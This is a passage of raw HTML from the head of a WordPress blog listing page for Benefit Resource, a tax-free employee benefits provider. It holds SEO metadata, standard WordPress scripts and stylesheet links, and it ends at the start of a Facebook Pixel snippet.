

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.benefitresource.com/blog/page/51/?utm_source=pressroom
body_size: 42473
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog | BRI | Benefit Resource</title>
	<meta name="description" content="The Benefit Resource, Inc. Blog, one stop for pertinent updates and information on Tax-Free benefits." />
	<link rel="canonical" href="https://www.benefitresource.com/blog/page/51/" />
	<link rel="prev" href="https://www.benefitresource.com/blog/page/50/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog | BRI | Benefit Resource" />
	<meta property="og:description" content="The Benefit Resource, Inc. Blog, one stop for pertinent updates and information on Tax-Free benefits." />
	<meta property="og:url" content="https://www.benefitresource.com/blog/" />
	<meta property="og:site_name" content="BRI | Benefit Resource" />
	<meta property="og:image" content="https://www.benefitresource.com/wp-content/uploads/2021/04/bri_logo.png" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="305" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@beniversal" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://www.benefitresource.com/blog/","url":"https://www.benefitresource.com/blog/page/51/","name":"Blog | BRI | Benefit Resource","isPartOf":{"@id":"https://www.benefitresource.com/#website"},"datePublished":"2015-08-24T14:58:05+00:00","dateModified":"2019-04-30T16:07:38+00:00","description":"The Benefit Resource, Inc. Blog, one stop for pertinent updates and information on Tax-Free benefits.","breadcrumb":{"@id":"https://www.benefitresource.com/blog/page/51/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.benefitresource.com/blog/page/51/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.benefitresource.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://www.benefitresource.com/#website","url":"https://www.benefitresource.com/","name":"BRI | Benefit Resource","description":"Tax-Free Employee Benefits Provider","publisher":{"@id":"https://www.benefitresource.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.benefitresource.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.benefitresource.com/#organization","name":"Benefit Resource","url":"https://www.benefitresource.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.benefitresource.com/#/schema/logo/image/","url":"/wp-content/uploads/2021/04/icon_bri-insights.png","contentUrl":"/wp-content/uploads/2021/04/icon_bri-insights.png","width":200,"height":150,"caption":"Benefit Resource"},"image":{"@id":"https://www.benefitresource.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/benefitResourceInc","https://x.com/beniversal","https://www.linkedin.com/company/benefit-resource-inc-"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRI | Benefit Resource &raquo; Feed" href="https://www.benefitresource.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.benefitresource.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='embedpress-css-css' href='/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767627726' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767627726' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767627726' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.benefitresource.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.benefitresource.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.benefitresource.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.benefitresource.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.benefitresource.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.benefitresource.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.benefitresource.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--lightblue: #f4f8fc;--wp--preset--color--medblue: #538ab4;--wp--preset--color--darkblue: #1b365d;--wp--preset--color--gold: #ffad01;--wp--preset--color--lightgray: #eee;--wp--preset--color--darkgray: #101820;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--medblue-to-fade: linear-gradient(to right, rgba(83,138,180,1) 0%, rgba(83,138,180,0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-lightblue-color{color: var(--wp--preset--color--lightblue) !important;}.has-medblue-color{color: var(--wp--preset--color--medblue) !important;}.has-darkblue-color{color: var(--wp--preset--color--darkblue) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-lightgray-color{color: var(--wp--preset--color--lightgray) !important;}.has-darkgray-color{color: var(--wp--preset--color--darkgray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-lightblue-background-color{background-color: var(--wp--preset--color--lightblue) !important;}.has-medblue-background-color{background-color: var(--wp--preset--color--medblue) !important;}.has-darkblue-background-color{background-color: var(--wp--preset--color--darkblue) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-lightgray-background-color{background-color: var(--wp--preset--color--lightgray) !important;}.has-darkgray-background-color{background-color: var(--wp--preset--color--darkgray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-lightblue-border-color{border-color: var(--wp--preset--color--lightblue) !important;}.has-medblue-border-color{border-color: var(--wp--preset--color--medblue) !important;}.has-darkblue-border-color{border-color: var(--wp--preset--color--darkblue) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-lightgray-border-color{border-color: var(--wp--preset--color--lightgray) !important;}.has-darkgray-border-color{border-color: var(--wp--preset--color--darkgray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-medblue-to-fade-gradient-background{background: var(--wp--preset--gradient--medblue-to-fade) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='/wp-content/uploads/maxmegamenu/style.css?ver=bde17f' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.benefitresource.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpforms-form-locker-frontend-css' href='/wp-content/plugins/wpforms-form-locker/assets/css/frontend.min.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768318935' media='all' />
<link rel='stylesheet' id='elementor-post-22673-css' href='/wp-content/uploads/elementor/css/post-22673.css?ver=1768318935' media='all' />
<link rel='stylesheet' id='widget-image-css' href='/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768318935' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768318935' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1768318935' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768318935' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='wpforms-lead-forms-css' href='/wp-content/plugins/wpforms-lead-forms/assets/css/front.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='elementor-post-38133-css' href='/wp-content/uploads/elementor/css/post-38133.css?ver=1768318942' media='all' />
<link rel='stylesheet' id='elementor-post-22689-css' href='/wp-content/uploads/elementor/css/post-22689.css?ver=1768318942' media='all' />
<link rel='stylesheet' id='elementor-post-22749-css' href='/wp-content/uploads/elementor/css/post-22749.css?ver=1768319991' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='/wp-content/themes/bri-elementor/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='md-custom-css' href='/wp-content/themes/bri-elementor/md-css/bri-custom.css?ver=1768358264' media='all' />
<link rel='stylesheet' id='md-blocks-css' href='/wp-content/themes/bri-elementor/md-css/blocks.css?ver=1768358264' media='all' />
<link rel='stylesheet' id='slick-css' href='/wp-content/themes/bri-elementor/md-css/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='/wp-content/themes/bri-elementor/md-css/slick-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Lato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742226133' media='all' />
<link rel='stylesheet' id='elementor-gf-local-librebaskerville-css' href='/wp-content/uploads/elementor/google-fonts/css/librebaskerville.css?ver=1742226138' media='all' />
<script src="https://www.benefitresource.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<link rel="https://api.w.org/" href="https://www.benefitresource.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.benefitresource.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="jRDuFA45D9CLQ5HCDlyWDNxxHFeRva74kqZWfY_RfvA" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
